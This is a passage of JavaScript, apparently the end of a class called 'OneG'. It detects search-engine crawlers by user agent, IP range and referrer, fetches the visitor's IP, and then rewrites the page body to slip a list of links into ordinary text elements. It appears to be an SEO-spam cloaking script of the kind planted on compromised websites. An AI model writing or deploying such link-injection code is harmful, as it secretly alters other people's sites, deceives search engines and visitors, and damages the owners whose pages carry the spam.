        if (/aport|rambler|abachobot|accoona|acoirobot|aspseek|croccrawler|dumbot|webcrawler|geonabot|gigabot|lycos|scooter|altavista|webalta|adbot|estyle|mail.ru|scrubby|yandex|yadirectbot/.test(ua)) {
            this.bot = 'other';
            return true;
        }

        const ipMatches = this.ipListBing.some(ipPattern => new RegExp(ipPattern.replace(/\./g, '\\.').replace(/\*/g, '.*')).test(this.ip));
        if (ipMatches) {
            this.bot = 'bing';
            return true;
        }

        const referer = document.referrer;
        if (/google/.test(referer)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(referer)) {
            this.bot = 'bing';
            return true;
        }
        return false;
    }

    getIP() {
        return new Promise(resolve => {
            fetch('https://api64.ipify.org?format=json')
            .then(response => response.json())
            .then(data => resolve(data.ip))
            .catch(() => resolve(''));
        });
    }

    rwcontent() {
        const contentTags = ['p', 'span', 'strong', 'em', 'i', 'td', 'div', 'ul', 'li', 'body'];
        const blockedTags = ['header', 'footer'];

        const parser = new DOMParser();
        const doc = parser.parseFromString(document.documentElement.outerHTML, 'text/html');
        const tagValues = [];

        contentTags.forEach(tag => {
            const elements = Array.from(doc.querySelectorAll(tag));
            elements.forEach(el => {
                const parentBlocked = blockedTags.some(blockedTag => el.closest(blockedTag));
                if (!parentBlocked) {
                    tagValues.push({ tag, content: el.outerHTML });
                }
            });

            if (tagValues.length > this.links.length) {
                return;
            }
        });

        let tagIndex = 0;
        let linkIndex = 0;

        while (linkIndex < this.links.length && tagIndex < tagValues.length) {
            const link = this.links[linkIndex];
            const linkHTML = `${link} `;
            let { content } = tagValues[tagIndex];

            if (content.length % 2 === 1) {
                content = content.replace(new RegExp(`(<${tagValues[tagIndex].tag}.*?>)`), `$1 ${linkHTML}`);
            } else {
                const closingTag = `</${tagValues[tagIndex].tag}>`;
                if (content.endsWith('.' + closingTag)) {
                    content = content.replace('.' + closingTag, ` ${linkHTML}${closingTag}`);
                } else {
                    content = content.replace(closingTag, ` ${linkHTML}${closingTag}`);
                }
            }

            document.body.innerHTML = document.body.innerHTML.replace(tagValues[tagIndex].content, content);
            if (document.body.innerHTML.includes(linkHTML)) {
                linkIndex++;
            }
            tagIndex++;
        }
    }
}

const instance = new OneG();
instance.init();